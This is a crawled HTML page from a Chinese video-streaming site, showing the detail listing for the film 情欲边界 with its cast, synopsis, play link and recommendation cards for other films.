

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xixi135.com/index.php/vod/detail/id/1024.html
body_size: 17751
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta name="referrer" content="always"> 
<meta name="referrer" content="no-referrer" /><meta charset="utf-8">
<meta content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no" id="viewport" name="viewport" />
<title>情欲边界详情介绍-情欲边界在线观看-情欲边界迅雷下载</title>
<meta name="keywords" content="情欲边界在线收看,情欲边界迅雷下载" />
<meta name="description" content="情欲边界剧情:她，一位深陷瓶颈的作家，渴望着那个跟她截然不同的女孩，企图在她身上找寻灵感，沉溺在她的举手投足，于是，她踏上了一段布满爱恋、激情，或是毁灭的探索之旅…" /><link rel="shortcut icon" href="/template/mizhiady/statics/images/favicon.png" type="image/x-icon" />
<!--CDN开始-->
<script type="text/javascript" src="//cdn.bytedance.com/cdn/expire-1-M/pace/1.2.4/pace.min.js"></script>
<link rel="stylesheet" href="//cdn.bytedance.com/cdn/expire-1-M/element-ui/2.15.7/theme-chalk/index.css" type="text/css">
<script src="//cdn.bytedance.com/cdn/expire-1-M/vue/2.6.14/vue.min.js"></script>	
<script src="//cdn.bytedance.com/cdn/expire-1-M/element-ui/2.15.7/index.js"></script>
<link rel="stylesheet" href="//at.alicdn.com/t/c/font_4875167_vubajhqgoj.css" type="text/css"/>
<link rel="stylesheet" href="/template/mizhiady/statics/css/mizhiady-font.css" type="text/css"/>
<link rel="stylesheet" href="/template/mizhiady/statics/css/mizhiady-site.css" type="text/css"/>
<script type="text/javascript" src="//cdn.bytedance.com/cdn/expire-1-M/jquery/3.1.1/jquery.min.js?v=3.3.1"></script>
<script type="text/javascript" src="//cdn.bytedance.com/cdn/expire-1-M/layer/3.1.1/layer.js?v3.1.1"></script>
<script type="text/javascript" src="/template/mizhiady/statics/js/mizhiady-plugins.js"></script>
<script type="text/javascript" src="/template/mizhiady/statics/js/mizhiady.js"></script>
<script type="text/javascript" src="/template/mizhiady/statics/js/mizhiady-script.js"></script>
<script type="text/javascript" src="/template/mizhiady/statics/js/mizhiady-core.js"></script>
<!--CDN结束-->
<script src="/static/js/home.js"></script>
<script>
(function(){try{var d=document.documentElement;var n='data-theme';var s='setAttribute';var e=localStorage.getItem('theme');if('system'===e||(!e&&false)){var t='(prefers-color-scheme: dark)';var m=window.matchMedia(t);if(m.media!==t||m.matches){d.style.colorScheme='dark';d[s](n,'dark')}else{d.style.colorScheme='light';d[s](n,'light')}}else if(e){d[s](n,e||'')}else{d[s](n,'dark')}if(e==='light'||e==='dark'||!e){d.style.colorScheme=e||'dark'}}catch(e){}})();
</script>
<script>var maccms={"path":"","mid":"1","url":"www.xixi135.com","wapurl":"xixi135.com","mob_status":"0","tpl":"/template/mizhiady/"};</script>
<style type="text/css">
:root{
    --theme-color: #2862e5; 
    --theme-high: 133%;
    --theme-highwide: 56%;
    --theme-radius: 6px;
    --bg-light: url(/template/mizhiady/statics/images/bannerL.png);
    --bg-dark: url(/template/mizhiady/statics/images/bannerN.png);
    --userbg-light: url(/template/mizhiady/statics/images/user/bg-user-light.jpg);
    --userbg-dark: url(/template/mizhiady/statics/images/user/bg-user-dark.jpg);
    --gonggao_speed: 20; 
}
.layui-layer-rim{ overflow: auto; -ms-overflow-style: none; /* IE and Edge */ scrollbar-width: none; /* Firefox */ border: 0; border-radius: 16px;} 
.layui-layer-content::-webkit-scrollbar { display: none; /* Chrome, Safari, and Opera */ } 
.layui-layer-content{ border-radius: 16px; } 
.layui-layer-setwin .layui-layer-close2 { right: -8px; top: -8px; }
.layui-layer{background: var(--basic-bg);}
.layui-layer-content{color: var(--font-color);}
</style>
<!--后台自定义CSS-->
<script>
    if ('serviceWorker' in navigator) {
      window.addEventListener('load', () => {
        navigator.serviceWorker.register('/template/mizhiady/statics/app/service-worker.js')
          .then(registration => {
            console.log('Service Worker registered:', registration);
          })
          .catch(error => {
            console.log('Service Worker registration failed:', error);
          });
      });
    }

</script>
<script>
// 输出轮播配置到JS全局变量
var mzadySwiperConfig = {
    slidspeed: 1000,
    slidedelay: 5000};
</script>
</head>
<body id="detail">
<style>
/* 电脑端导航间距调整 */
.menu .nav {
    margin: 2 8px!important;/* 调整这个数值控制左右间距，原值可能是15-20px */
    padding: 0 10px!important; /* 内边距也可以微调 */
}

/* 手机端导航间距调整 */
.tab_head .tab_item {
    margin: 0 5px!important; /* 手机端间距一般要比电脑端小 */
}
</style>

<header class="myui-header__top" id="play_header">
    <div class="row">
        <div class="detail-top header-show">
            <span>
                <a href="javascript:void(0);" onclick="history.back();">
                    <i class="iconfont icon-back"></i>
                </a>
            </span>
        </div>
        <div class="menu header-hide">
            <a style="height:100%" href="/">
                <div class="logo"><img src="/template/mizhiady/statics/images/logo_blue.png"></div>
            </a>

            <!--导航分类-->
            <a href="/">
                <div class="nav ">
                    <i class="iconfont icon-home-filling" style="margin-right: 2px;"></i>                    <span>首页</span>
                </div>
            </a>
                        <a href="/index.php/vod/type/id/1.html">
                <div class="nav active">
                                                <i class="iconfont icon-dianying" style="margin-right: 2px;"></i>
                                            <span>电影</span>
                </div>
            </a>
                        <a href="/index.php/vod/type/id/2.html">
                <div class="nav ">
                                                <i class="iconfont icon-dianshi" style="margin-right: 2px;"></i>
                                            <span>连续剧</span>
                </div>
            </a>
                        <a href="/index.php/vod/type/id/3.html">
                <div class="nav ">
                                                <i class="iconfont icon-zongyi1" style="margin-right: 2px;"></i>
                                            <span>综艺</span>
                </div>
            </a>
                        <a href="/index.php/vod/type/id/4.html">
                <div class="nav ">
                                                <i class="iconfont icon-dongman" style="margin-right: 2px;"></i>
                                            <span>动漫</span>
                </div>
            </a>
                        
            <!--导航结束-->

            
            
        </div>
        <div class="search">
            <div class="search-box">
                <form id="search" method="get" name="search" action="/index.php/vod/search.html" onSubmit="return qrsearch();" style="display: flex;">
                    <input type="text" name="wd" placeholder="搜索电影、电视剧、综艺、动漫" value="" class="search-field" style="flex: 1; margin-right: 10px;" autocomplete="off" />
                    <button type="submit" id="search_btn" style="padding: 0 15px;"><span class="iconfont icon-search"></span></button>
                </form>


                <div class="hot-recommend-box hidden">
                    <!-- 新增的关闭按钮 -->
                    <div class="recommend-close-btn" id="close-recommend-box">
                        <i class="iconfont icon-close"></i>
                    </div>
                    <div class="search-history-box">
                        <div class="search-history-title">搜索历史
                            <div class="clear-icon" id="clear-search-history">
                                <i class="iconfont icon-del"></i>
                            </div>
                        </div>
                        <div class="search-history"></div>
                    </div>

                    <div class="hot-search-box">
                        <div class="hot-search-title">热门搜索：</div>
                        <div class="hot-search-list">
                                                        <div class="item">
                                <div class="nums"><span class="num">1</span><span class="rankBg"></span></div>
                                <a href="/index.php/vod/search/wd/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A.html" title="变形金刚">
                                    <div class="title">变形金刚</div>
                                </a>
                            </div>
                                                        <div class="item">
                                <div class="nums"><span class="num">2</span><span class="rankBg"></span></div>
                                <a href="/index.php/vod/search/wd/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85.html" title="火影忍者">
                                    <div class="title">火影忍者</div>
                                </a>
                            </div>
                                                        <div class="item">
                                <div class="nums"><span class="num">3</span><span class="rankBg"></span></div>
                                <a href="/index.php/vod/search/wd/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F.html" title="复仇者联盟">
                                    <div class="title">复仇者联盟</div>
                                </a>
                            </div>
                                                        <div class="item">
                                <div class="nums"><span class="num">4</span><span class="rankBg"></span></div>
                                <a href="/index.php/vod/search/wd/%E6%88%98%E7%8B%BC.html" title="战狼">
                                    <div class="title">战狼</div>
                                </a>
                            </div>
                                                        <div class="item">
                                <div class="nums"><span class="num">5</span><span class="rankBg"></span></div>
                                <a href="/index.php/vod/search/wd/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8.html" title="红海行动">
                                    <div class="title">红海行动</div>
                                </a>
                            </div>
                                                    </div>
                    </div>
                </div>
            </div>
            <!--电脑端APP下载-->
                        <!--电脑端APP下载-->
            <div class="icons icon1 hidden-md hidden-xs">
                <a class="link" href="/index.php/label/rank.html">
                    <span class="iconfont icon-ranking"></span>
                    <div class="iconName" style="font-weight: bold;">排行榜</div>
                </a>
            </div>
            <div class="icons icon2 hidden-md hidden-xs">
                <span class="iconfont icon-history"></span>
                <div class="iconName" style="font-weight: bold;">历史</div>
                <div class="dropdownBox fadeInDown dropBoxHidden">
                    <div class="history-box">
                        <div class="title"><span>播放记录</span></div>
                        <div class="list">
                            <script type="text/javascript">
                                var history_get = MyTheme.Cookie.Get("history");
                                if (history_get) {
                                    var json = eval("(" + history_get + ")");
                                    for (i = 0; i < json.length; i++) {
                                        document.write("<a rel='nofollow' href='" + json[i].link + "'><div islight='light' class='desc'><div class='name'>" + json[i].name + "</div><div class='type'>" + json[i].remarks + "</div></div></a>");
                                    }
                                }
                                else {
                                    document.write("您还没有看过影片哦");
                                }
                            </script>
                        </div>
                    </div>
                </div>
            </div>
            <div class="icons icon3 hidden-md hidden-xs">
                <a class="link" rel="nofollow" href="/index.php/gbook/index.html">
                    <span class="iconfont icon-msg2"></span>
                    <div class="iconName" style="font-weight: bold;">求片</div>
                    <div class="qiupianBg" style="font-weight: bold;">求片</div>
                </a>
            </div>
                        <div class="icons icon5">
                <a href="/index.php/user/login.html">
                    <div class="image"style="font-weight: bold;">登录</div>
                </a>
            </div>
                    </div>
    </div>
<div class="main_nav hidden-xs">
    <ul class="tab_head">
        <li class="tab_item">
            <a href="/">
                <div class="nav ">
                    <i class="iconfont icon-home-filling" style="margin-right: 2px;"></i>                    <span>首页</span>
                </div>
            </a>
        </li>
                <li class="tab_item">
            <a href="/index.php/vod/type/id/1.html">
                <div class="nav ">
                                                <i class="iconfont icon-dianying" style="margin-right: 2px;"></i>
                                            <span>电影</span>
                </div>
            </a>
        </li>
                <li class="tab_item">
            <a href="/index.php/vod/type/id/2.html">
                <div class="nav ">
                                                <i class="iconfont icon-dianshi" style="margin-right: 2px;"></i>
                                            <span>连续剧</span>
                </div>
            </a>
        </li>
                <li class="tab_item">
            <a href="/index.php/vod/type/id/3.html">
                <div class="nav ">
                                                <i class="iconfont icon-zongyi1" style="margin-right: 2px;"></i>
                                            <span>综艺</span>
                </div>
            </a>
        </li>
                <li class="tab_item">
            <a href="/index.php/vod/type/id/4.html">
                <div class="nav ">
                                                <i class="iconfont icon-dongman" style="margin-right: 2px;"></i>
                                            <span>动漫</span>
                </div>
            </a>
        </li>
                <!--  - 手机端APP下载 -->
                 <!--  - 手机端APP下载 -->
    </ul>
</div>
    </ul>
</div>
</header>

<script>$(function(){var a=$('.search-field'),b=$('.hot-recommend-box'),c=$('#search'),d=!1;if(window.innerWidth<800){$('.search-box').wrap('<a href="/index.php/label/search.html"></a>');return}a.on('focus click',function(){b.removeClass('hidden').addClass('visible');e()}),b.hover(function(){d=!0},function(){d=!1}),$('#close-recommend-box').on('click',function(f){f.stopPropagation(),b.removeClass('visible').addClass('hidden')}),$(document).on('click',function(f){$(f.target).closest('.search-box').length||$(f.target).closest('.hot-recommend-box').length||b.removeClass('visible').addClass('hidden')}),$('#clear-search-history').on('click',function(f){f.preventDefault(),f.stopPropagation(),g()}),c.on('submit',function(f){var h=a.val().trim();return h?(i(h),!0):(f.preventDefault(),a.attr('placeholder','请输入搜索影片').addClass('shake'),setTimeout(function(){a.removeClass('shake')},500),!1)}),$('.hot-search-list').on('click','.item a',function(f){i($(this).attr('title')||$(this).find('.title').text().trim())});function e(){var f=localStorage.getItem('searchHistory');f&&(f=JSON.parse(f),$('.search-history').html(f.map(function(g){return'<a href="/index.php/vod/search.html?wd='+encodeURIComponent(g)+'">'+g+'</a>'}).join('')))}function i(f){if(f){var g=localStorage.getItem('searchHistory');g=JSON.parse(g)||[];var h=g.indexOf(f);-1!==h&&g.splice(h,1),g.unshift(f),g.length>10&&(g=g.slice(0,10)),localStorage.setItem('searchHistory',JSON.stringify(g))}}function g(){localStorage.removeItem('searchHistory'),$('.search-history').empty()}e(),$(document).on('keydown',function(f){27===f.keyCode&&b.removeClass('visible').addClass('hidden')})});</script>
<main>
    <div class="container">
        <div class="row">
            <div class="vod-detail-box">
                <div class="vod-detailll">
    <div class="img-box">
        <img class="lazyload" style="position: absolute;" src="/template/mizhiady/statics/images/loading.gif" data-original="https://img.jisuimage.com/cover/1aef8e81f533e4958bebc9fd2cc9bef6.jpg"/>
        <div class="bottom one">
            <div class="info">
                <div class="hot-num">
                    <div class="fire-icon"></div>6378                </div>
                <div class="score">9.0</div>
            </div>
        </div>
        <div class="hover-mask">
            <div class="mask-img"></div>
        </div>
    </div>
    <div class="detail-box">
        <div class="title-box">
            <h1 class="title">情欲边界</h1>
            <div class="tags text-overflow">
                                <a class="tag" href="/index.php/vod/show/class/%E5%89%A7%E6%83%85/id/11.html">剧情</a>
                                <a class="tag" href="/index.php/vod/show/class/%E7%88%B1%E6%83%85/id/11.html">爱情</a>
                                <a class="tag" href="/index.php/vod/show/class/%E4%BC%A0%E8%AE%B0/id/11.html">传记</a>
                                <a class="tag" href="/index.php/vod/show/class/%E5%89%A7%E6%83%85%E7%89%87/id/11.html">剧情片</a>
                            </div>
            <div class="director text-overflow">
                <div class="name">导演:</div>
                Anna Alfieri            </div>
            <div class="director text-overflow">
                <div class="name">主演:</div>
                Anna Alfieri,Agathe Ferré,Caspian Faye            </div>
            <div class="roles">
                <div class="name">别名:</div>未知            </div>
        </div>

        <div class="other-box">
            <div class="top">
                                <a href="/index.php/vod/play/id/1024/sid/1/nid/1.html">
                    <button class="play-btn btn" type="button">
                        <div class="bofang-icon icon"></div>立即播放
                    </button>
                </a>
                                <a class="collect-btn btn" href="javascript:;" onclick="Myui.User.Login();">
                    <div class="shouc-icon icon"></div>
                </a>
                            </div>
            <div class="bottom">
                <div class="item">
                    <div class="item-top">
                        <span class="iconfont icon-pingfen "></span>
                        <div class="score">9.0</div>
                    </div>
                    <div class="item-bottom">6378人评分</div>
                </div>
                <div class="line"></div>
                <div class="item">
                    <div class="item-top">英语</div>
                    <div class="item-bottom">语言</div>
                </div>
                <div class="line"></div>
                <div class="item">
                    <div class="item-top">2021-04-15(英国)</div>
                    <div class="item-bottom">上映时间</div>
                </div>
                <div class="line"></div>
                <div class="item">
                    <div class="item-top">100分钟</div>
                    <div class="item-bottom">片长</div>
                </div>
            </div>
        </div>
    </div>
</div>
                <div class="vod-content">
                    <div class="title">简介:</div>
                    <div class="intro">
                        <div class="wrapper_more">
                            <input class="wrapper_more_exp" id="exp1" type="checkbox" />
                            <div class="wrapper_more_text">
                                <label class="wrapper_more_btn" for="exp1" style="display: none"></label>
                                <div>她，一位深陷瓶颈的作家，渴望着那个跟她截然不同的女孩，企图在她身上找寻灵感，沉溺在她的举手投足，于是，她踏上了一段布满爱恋、激情，或是毁灭的探索之旅…</div>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- 详情页广告 -->
                <!--详情页广告-->
<a href="http://www.h37d.cn" target="_blank"><img src="http://www.h37d.cn/a/999.gif" style="width:100%"></a>                 <div class="vod-list-box">
    <div class="share hidden-md"><a href="javascript:;" onclick="Myui.Share(1024);"><span class="iconfont icon-share">好影片，与朋友一起分享</span></a></div>
    <div class="play-box vod-lists">
        <div class="player-box">
            <div class="swiper-container">
            <ul class="nav nav-btn swiper-wrapper clearfix">
                	
                <li class="swiper-slide player_name"><a href="#playlist1" data-toggle="tab" class="swiper-slide-text">极速云播</a></li>
                								
            </ul>
            </div>
            <div class="sections_type-right">
              <div class="eplist_wrap">
                    <div class="eplist_wrap_item eplist_wrap_eq sort-btn" id="xqsort-btn">
                        <?xml version="1.0" encoding="UTF-8"?><svg width="18" height="18" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M23 8H43" stroke="#ebebeb" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M14 41L6 33" stroke="#ebebeb" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M14 7V41" stroke="#ebebeb" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M23 18H39" stroke="#ebebeb" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M23 28H35" stroke="#ebebeb" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M23 38H31" stroke="#ebebeb" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>
                        <div class="sort_text">排序</div>
                       
                    </div>
                </div>

            </div>
        </div>
        <div class="tab-content">
            	
            <div id="playlist1" class="tab-pane  lists-box fade in">
                              <div class="listitem "><a href="/index.php/vod/play/id/1024/sid/1/nid/1.html">正片</a></div>
                           </div>															
                    </div>
    </div>
</div>
                <div class="item">
    <div class="myui-vodbox ">
        <div class="top">
            <div class="left">
                <div class="title">猜你喜欢</div>
            </div>
            <div class="right">
                <div class="right_change randomBtn" data-list="#SliderList" data-api="/index.php/label/list_rand2.html">换一换<span class="iconfont icon-web-refresh-copy"></span></div>
            </div>
        </div>
        <div class="myui-vodbox-item">
            <div class="content">
                <div class="card-box" id="SliderList">
					                    <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/6282.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/4cf0ed8641cfcbbf46784e620a0316fb.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/4cf0ed8641cfcbbf46784e620a0316fb.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="离别也是爱" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>6371</div>
                        <div class="score">9.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">离别也是爱</div>
                        <div class="score">9.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：薛皓文,唐嫣,刘畅,那志东,张京宇</div>
                    <div class="info-intro">
                        简介：　　胡燕（唐嫣 饰）就读于一所著名的音乐学院，刚刚得到了一个可以出国留学深造的机会，前途一片光明。一次偶然中，胡燕遇见了名为陈东（薛皓文 饰）的男子，陈东亦是一位拥有着远大音乐抱负的青年，经营着一间生意十分惨淡的酒吧。被陈东的执着所感动，胡燕决定成为酒吧的驻唱歌手。
</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>4419                        </div>
                        <div class="right">
                            2007                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">离别也是爱</div>
                </div>
                <div class="role">主演：薛皓文,唐嫣,刘畅,那志东,张京宇                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/6283.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/00755a54ea07fa69087afa4ffe9955e7.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/00755a54ea07fa69087afa4ffe9955e7.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="出租屋的女人" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>4080</div>
                        <div class="score">7.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">出租屋的女人</div>
                        <div class="score">7.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：陈宝国,陈湘颖,范新彤,赵良</div>
                    <div class="info-intro">
                        简介：　青梅竹马的周丽和王宝林一起来到城里打工，周丽深深的爱着王宝林，朝夕相处的出租屋里，周丽多次向王宝林表白自己的内心，然而王宝林没有感觉，并且告诉周丽他要和另外一个女孩结婚。然而结婚当天，张琪琪家的婚礼现场让王宝林饱受其辱，...</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>6811                        </div>
                        <div class="right">
                            2020                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">出租屋的女人</div>
                </div>
                <div class="role">主演：陈宝国,陈湘颖,范新彤,赵良                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/6285.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/3faf3b08de6c7c130e63c0e38e5553a8.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/3faf3b08de6c7c130e63c0e38e5553a8.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="乐音" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>1134</div>
                        <div class="score">2.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">乐音</div>
                        <div class="score">2.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：张瑜,沈丹萍</div>
                    <div class="info-intro">
                        简介：　　电影《乐音》是一部带着淡淡忧伤的文艺片，讲述的是女主人公林阿悦步入影视圈后的一生，以及她生命中最重要的几个人，初恋金小凡，一个热爱武术的男生；好友枫子，一个淡泊名利的歌手；男朋友大宇，一个北漂的演员；校友田野，一个执着的导演；以及胜似亲人的李蓝，一个陪在她身边给予无微不至关照的经纪人......
</div>
                    <div class="info-bottom">
                        <div class="hits">
